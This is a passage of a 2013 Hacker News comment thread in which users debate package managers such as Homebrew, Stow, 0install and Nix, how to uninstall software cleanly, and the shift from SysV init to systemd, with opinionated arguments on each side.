<div class="comment"><div class="commtext c00">Check out <a href="http://www.gnu.org/software/stow/" rel="nofollow">http://www.gnu.org/software/stow/</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509019"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509019' href='vote?id=5509019&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=duskwuff" class="hnuser">duskwuff</a> <span class="age" title="2013-04-07T22:25:15 1365373515"><a href="item?id=5509019">on April 7, 2013</a></span> <span id="unv_5509019"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508969" class="clicky" aria-hidden="true">parent</a> | <a href="#5509129" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509019" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Homebrew (<a href="http://mxcl.github.io/homebrew/" rel="nofollow">http://mxcl.github.io/homebrew/</a>) does largely the same thing for third-party source installs on Mac OS X.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509129"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509129' href='vote?id=5509129&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=NelsonMinar" class="hnuser">NelsonMinar</a> <span class="age" title="2013-04-07T23:08:36 1365376116"><a href="item?id=5509129">on April 7, 2013</a></span> <span id="unv_5509129"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5508969" class="clicky" aria-hidden="true">prev</a> | <a href="#5509026" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509129" n="13" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">To be fair to Homebrew (the example I'm picking on here), it does install to a nice sandboxed area. That area is named "/usr/local", but you can give it its own path and everything works pretty well. (I find I have to completely remove and reinstall Homebrew about every two months, generally because libgettext changed yet again.)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509330"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509330' href='vote?id=5509330&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=charlieok" class="hnuser">charlieok</a> <span class="age" title="2013-04-08T00:15:56 1365380156"><a href="item?id=5509330">on April 8, 2013</a></span> <span id="unv_5509330"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509129" class="clicky" aria-hidden="true">parent</a> | <a href="#5509442" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509330" n="8" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Homebrew is ok, and it has arguably improved the situation on Mac OS X a great deal, but I think we can do better still.<p>Using homebrew, one tweaks recipes in ruby code until they work.<p>Why do we not have a common (and widely adopted!) way for software projects to tell other software how to install/uninstall them, and what other projects they depend on for what particular operations (e.g. configure, build, install, test etc), with reusable data rather than code.<p>Why is (some of) this information captured in bits of ruby, useful for a particular OS X package management system, but not when you want to deploy a similar stack to a IaaS provider where you'll use a different incompatible system like Puppet or Chef to set up the same stuff.<p>I think we have made this whole situation more complicated and fractured than it needs to be.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509476"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509476' href='vote?id=5509476&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ricardobeat" class="hnuser">ricardobeat</a> <span class="age" title="2013-04-08T01:09:44 1365383384"><a href="item?id=5509476">on April 8, 2013</a></span> <span id="unv_5509476"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509330" class="clicky" aria-hidden="true">parent</a> | <a href="#5517311" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509476" n="6" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Code is reusable data, and regardless of language is much more useful than an arbitrary data format. There was an attempt to port homebrew to linux, but it didn't go far.<p>dotCloud has just open-sourced Docker[1], an attempt at solving the deployment issue.<p>[1] <a href="http://docker.io" rel="nofollow">http://docker.io</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510855"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5510855' href='vote?id=5510855&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Thrall" class="hnuser">Thrall</a> <span class="age" title="2013-04-08T10:08:47 1365415727"><a href="item?id=5510855">on April 8, 2013</a></span> <span id="unv_5510855"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509476" class="clicky" aria-hidden="true">parent</a> | <a href="#5517311" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510855" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62; There was an attempt to port homebrew to linux, but it didn't go far.<p>Linux already has more package managers than you can shake a stick at. To gain traction on linux, homebrew would have to offer useful features that other package managers don't have. Even then, people are more likely to copy the features into an existing linux package manager.<p>I don't think people tend to shop around when it comes to package managers; you use whatever your distro provides. If it sucks, you find a better distro or submit patches, depending how involved you are.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5512129"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5512129' href='vote?id=5512129&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dasil003" class="hnuser">dasil003</a> <span class="age" title="2013-04-08T15:08:39 1365433719"><a href="item?id=5512129">on April 8, 2013</a></span> <span id="unv_5512129"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510855" class="clicky" aria-hidden="true">parent</a> | <a href="#5517311" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5512129" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I don't know why anyone would want Homebrew on Linux anyway.  The whole point of it is that OS X is a mostly-serviceable UNIX without a decent package manager.  So if you have a handful of UNIX packages you just want a lightweight way to install them using the system headers where applicable.<p>But if you need to install tons of stuff the cracks start to show, because you have no conflict resolution or sophisticated versioning.  Linux leans heavily on its package managers, so I just don't see what Homebrew has to offer.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5515064"><td><table border="0"><tr><td class="ind" indent="7"><img src="s.gif" height="1" width="280"></td><td valign="top" class="votelinks"><center><a id='up_5515064' href='vote?id=5515064&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ricardobeat" class="hnuser">ricardobeat</a> <span class="age" title="2013-04-08T22:23:32 1365459812"><a href="item?id=5515064">on April 8, 2013</a></span> <span id="unv_5515064"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5512129" class="clicky" aria-hidden="true">parent</a> | <a href="#5517311" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5515064" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Homebrew formulas are much more frequently up-to-date than other package managers due to the crowd-sourced pull-request updates - there isn't a package mantainer that has to do all the work. Formulas are straight-forward and don't have a million conditionals for different system configurations (this would be hard to maintain on linux). These two things already make it much more pleasant to use than apt-get/yum/pacman.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5516986"><td><table border="0"><tr><td class="ind" indent="8"><img src="s.gif" height="1" width="320"></td><td valign="top" class="votelinks"><center><a id='up_5516986' href='vote?id=5516986&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dasil003" class="hnuser">dasil003</a> <span class="age" title="2013-04-09T08:21:36 1365495696"><a href="item?id=5516986">on April 9, 2013</a></span> <span id="unv_5516986"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5515064" class="clicky" aria-hidden="true">parent</a> | <a href="#5516818" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5516986" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yes, I am familiar with homebrew and use it every day including submitting pull requests back.  However you missed the point of my comment.  The point is, it's more pleasant until you run into a conflict which existing Linux version managers tend to handle much better (out of experience and necessity).  At that threshold of complexity you need something more sophisticated than homebrew to avoid pulling your hair out.  OS X benefits from a certain homogeneity that puts homebrew in a sweet spot.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5516818"><td><table border="0"><tr><td class="ind" indent="8"><img src="s.gif" height="1" width="320"></td><td valign="top" class="votelinks"><center><a id='up_5516818' href='vote?id=5516818&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=voltagex_" class="hnuser">voltagex_</a> <span class="age" title="2013-04-09T07:02:42 1365490962"><a href="item?id=5516818">on April 9, 2013</a></span> <span id="unv_5516818"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5515064" class="clicky" aria-hidden="true">parent</a> | <a href="#5516986" class="clicky" aria-hidden="true">prev</a> | <a href="#5517311" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5516818" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Homebrew seems more akin to Arch's PKGBUILD or Gentoo's ebuilds than other package managers.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5517311"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5517311' href='vote?id=5517311&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=talex5" class="hnuser">talex5</a> <span class="age" title="2013-04-09T11:04:32 1365505472"><a href="item?id=5517311">on April 9, 2013</a></span> <span id="unv_5517311"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509330" class="clicky" aria-hidden="true">parent</a> | <a href="#5509476" class="clicky" aria-hidden="true">prev</a> | <a href="#5509442" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5517311" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I don't know about "widely adopted", but we do have a common language for expressing how to build/install/test software across Linux, Unix, Windows and OS X:<p><a href="http://0install.net/interface-spec.html" rel="nofollow">http://0install.net/interface-spec.html</a><p>The tools to read this are in most Linux distribution repositories already (usually under the name "zeroinstall-injector"), and do dependency resolution, conflict resolution (via a SAT solver), GPG signature checking, etc. And each package unpacks to its own directory, so they don't interfere with system packages.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509442"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509442' href='vote?id=5509442&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=csense" class="hnuser">csense</a> <span class="age" title="2013-04-08T00:57:36 1365382656"><a href="item?id=5509442">on April 8, 2013</a></span> <span id="unv_5509442"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509129" class="clicky" aria-hidden="true">parent</a> | <a href="#5509330" class="clicky" aria-hidden="true">prev</a> | <a href="#5509026" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509442" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That's not a sandbox.  If you have ten programs installed in /usr/local, and you want to uninstall one of them, rm -Rf /usr/local is not the tool for the job.  (At least on Linux.  I'm assuming UNIX-like Macs are the same.)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509480"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509480' href='vote?id=5509480&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=NelsonMinar" class="hnuser">NelsonMinar</a> <span class="age" title="2013-04-08T01:10:48 1365383448"><a href="item?id=5509480">on April 8, 2013</a></span> <span id="unv_5509480"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509442" class="clicky" aria-hidden="true">parent</a> | <a href="#5509469" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509480" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Like I said, Homebrew installs in its own directory pretty well. I chose /usr/homebrew, explicitly so I can rm -rf. I think for most Homebrew users their Macs have nothing else in /usr/local and so that's why it's not an unreasonable default.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510513"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5510513' href='vote?id=5510513&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:15:02 1365408902"><a href="item?id=5510513">on April 8, 2013</a></span> <span id="unv_5510513"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509480" class="clicky" aria-hidden="true">parent</a> | <a href="#5509469" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510513" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Changing the prefix still doesn't mean that each app is sandboxed. That is what the parent comment was talking about.<p>You can't do rm -rf /usr/homebrew/$SOMEAPP/ and know that it is all gone.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509469"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509469' href='vote?id=5509469&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ricardobeat" class="hnuser">ricardobeat</a> <span class="age" title="2013-04-08T01:06:29 1365383189"><a href="item?id=5509469">on April 8, 2013</a></span> <span id="unv_5509469"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509442" class="clicky" aria-hidden="true">parent</a> | <a href="#5509480" class="clicky" aria-hidden="true">prev</a> | <a href="#5509026" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509469" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Homebrew actually uses /usr/local/Cellar, so rm -Rf /usr/local/Cellar/pypy is what you'd want, except that it won't remove symlinks to /usr/bin, launch scripts and such; you still need some kind of uninstall script (brew uninstall).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509026"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509026' href='vote?id=5509026&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=rits" class="hnuser">rits</a> <span class="age" title="2013-04-07T22:27:02 1365373622"><a href="item?id=5509026">on April 7, 2013</a></span> <span id="unv_5509026"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5509129" class="clicky" aria-hidden="true">prev</a> | <a href="#5508884" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509026" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You can't just enable/disable software if it depends on other software or vice versa. But your package manager may have facilities for that, like Nix [ <a href="http://nixos.org/" rel="nofollow">http://nixos.org/</a> ].</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508884"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508884' href='vote?id=5508884&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=arjunbajaj" class="hnuser">arjunbajaj</a> <span class="age" title="2013-04-07T21:38:08 1365370688"><a href="item?id=5508884">on April 7, 2013</a></span> <span id="unv_5508884"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5509026" class="clicky" aria-hidden="true">prev</a> | <a href="#5516469" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508884" n="14" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I would love to use such a thing!<p>I'm bugged with programs I don't use anymore which start on system boot. Even after removing some programs, they just don't go away.<p>A sandboxed environment would be really good to use!</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508991"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508991' href='vote?id=5508991&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=laumars" class="hnuser">laumars</a> <span class="age" title="2013-04-07T22:15:07 1365372907"><a href="item?id=5508991">on April 7, 2013</a></span> <span id="unv_5508991"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508884" class="clicky" aria-hidden="true">parent</a> | <a href="#5508972" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508991" n="12" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That's just bad administration as even on Windows, you can easily disable them (<i>msconfig</i>). With Linux, this isn't even an issue unless you're blindly installing dozens of daemons (which, again, can easily be disabled) as Linux doesn't have hundreds of application launchers that install themselves like Windows does (again, daemons being the exception).<p>The only example I can think of where you might run into problems is if your desktop environment is doing some weird sessions. But that's usually fixed pretty easily in the  system settings for whatever desktop environment you're running.<p>This is all pretty basic stuff; you shouldn't need a sandboxed environment to prevent applications from auto-launching unless you're going around installing malware (and if you are deliberately installing malware on your main bare-metal OS, then you're insane).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509813"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509813' href='vote?id=5509813&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dredmorbius" class="hnuser">dredmorbius</a> <span class="age" title="2013-04-08T03:15:55 1365390955"><a href="item?id=5509813">on April 8, 2013</a></span> <span id="unv_5509813"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508991" class="clicky" aria-hidden="true">parent</a> | <a href="#5509454" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509813" n="6" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62; With Linux, this isn't even an issue<p>That's a problem systemd is trying very hard to solve.<p>/sarcasm<p>SysV init may be old, crufty, and inelegant, but it's reasonably straightforward to parse and troubleshoot manually (and BSD-style rc inits are even more straightforward).  Making the bootstrap process nondeterministic strikes me as tremendously unwise.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509965"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5509965' href='vote?id=5509965&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=fein" class="hnuser">fein</a> <span class="age" title="2013-04-08T04:21:19 1365394879"><a href="item?id=5509965">on April 8, 2013</a></span> <span id="unv_5509965"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509813" class="clicky" aria-hidden="true">parent</a> | <a href="#5513820" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509965" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I agree here. I really enjoyed the explicit control granted by sysV. The switch to systemd just seems like fixing something that isn't broken.<p>I will probably be proved wrong as systemd matures, but right now it's just not the case.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510560"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5510560' href='vote?id=5510560&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=apotheon" class="hnuser">apotheon</a> <span class="age" title="2013-04-08T08:28:50 1365409730"><a href="item?id=5510560">on April 8, 2013</a></span> <span id="unv_5510560"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509965" class="clicky" aria-hidden="true">parent</a> | <a href="#5510466" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510560" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62; I will probably be proved wrong as systemd matures, but right now it's just not the case.<p>Yeah . . . I doubt it.  I made the switch to FreeBSD as my primary OS of choice back in 2005 or 2006 without being 100% certain why I decided to try to live on BSD Unix pretty much full-time right then (there were reasons, but I think the timing of the migration was largely whim).  I never even missed the Linux world for the next half decade or so.  I then tried living with Debian again for a while (long story why), and I discovered that everything of substance that had gone on in the Linux world since then seemed almost tailor-made to annoy the shit out of me.  It was a real shock that destroyed the fondness I still harbored for Debian.<p>I poked around at some other Linux distributions I hadn't tried, or handn't used in years, and discovered they were even worse -- and systemd is sorta the apotheosis (no relation) of exactly the sort of nondeterministic, "the software knows better than the user" BS that I remembered with severe loathing from my distant past primarily using (and fixing, for a living) MS Windows.  Between Red Hat developers like Drepper and Poettering, the agenda of Canonical and Ubuntu, and the GNU project's strange synthesis of superficially opposed concepts like stagnation and invidious undermining of anything related to the (so-called) Unix philosophy of system design, I ultimately came to the conclusion that outside of a professional capacity (that is, writing code and/or managing servers, and that only if I'm paid) I'm simply not interested in screwing around with Linux-based systems any longer.<p>Your tolerance may be higher than mine but, given your comment about what you dislike about systemd, I rather suspect you'll only grow more frustrated with the direction of Linux development community efforts over time.  You might want to think about diversifying your OS experience in the near future (if you haven't already) so you have a place to ready and waiting for you to go when the Linux world has finally pushed you to the point of just wanting to escape.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510466"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5510466' href='vote?id=5510466&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=laumars" class="hnuser">laumars</a> <span class="age" title="2013-04-08T07:53:53 1365407633"><a href="item?id=5510466">on April 8, 2013</a></span> <span id="unv_5510466"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509965" class="clicky" aria-hidden="true">parent</a> | <a href="#5510560" class="clicky" aria-hidden="true">prev</a> | <a href="#5513820" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510466" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">100% both those comments.<p>I used to be a huge ArchLinux fan but them switching away from their rc.conf model to systemd felt like a real kick in the teeth.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510570"><td><table border="0"><tr><td class="ind" indent="7"><img src="s.gif" height="1" width="280"></td><td valign="top" class="votelinks"><center><a id='up_5510570' href='vote?id=5510570&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=apotheon" class="hnuser">apotheon</a> <span class="age" title="2013-04-08T08:30:31 1365409831"><a href="item?id=5510570">on April 8, 2013</a></span> <span id="unv_5510570"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510466" class="clicky" aria-hidden="true">parent</a> | <a href="#5513820" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510570" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yeah . . . it looks like Arch has gotten to the point where it just kinda violates all the points of the so-called Arch Way wholesale, even worse than the mainstream (supposedly) Unix-like OSes tend to violate the so-called Unix Philosophy these days.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5513820"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5513820' href='vote?id=5513820&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=trotsky" class="hnuser">trotsky</a> <span class="age" title="2013-04-08T19:14:48 1365448488"><a href="item?id=5513820">on April 8, 2013</a></span> <span id="unv_5513820"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509813" class="clicky" aria-hidden="true">parent</a> | <a href="#5509965" class="clicky" aria-hidden="true">prev</a> | <a href="#5509454" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5513820" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Offering a random anecdote:<p>I wasn't particularly aware of systemd's emergence and the squabbling that went on at the time, but I got exposed to it a gen or 2 after it first hit fedora through a fedora centric project. At first I was non-plussed and sort of annoyed that I didn't know how things worked, and primarily relied on the compatibility bridge with service that worked well enough.<p>At one stage I ended up having to do some tweaking with rc init scripts would have required a fair amount of haks (in the pejorative sense) and since these wouldn't work in systemd i decided it was the time to get to know it.<p>It only took me a couple of hours to get a good overall sense of the system and mindset, and the minor things I needed to get accomplished ended up being much cleaner in systemd once I "got it".<p>Once I had a good new mental model of it, I found that I liked working with systemd much more than the old guard. Ignoring the technical and performant advantages, I find the framework for discovering and resolving problems to be much more effective and easy to deal with once you got over the hump of the confusing bits of information overload and changed grammars.<p>I've never been a huge fan of Lennart Poettering in the way that he seems to optimize for friction in certain communities, but I think systemd is a real step forward and we need people like him to drag up forward kicking and screaming at times.<p>I user a lot of different 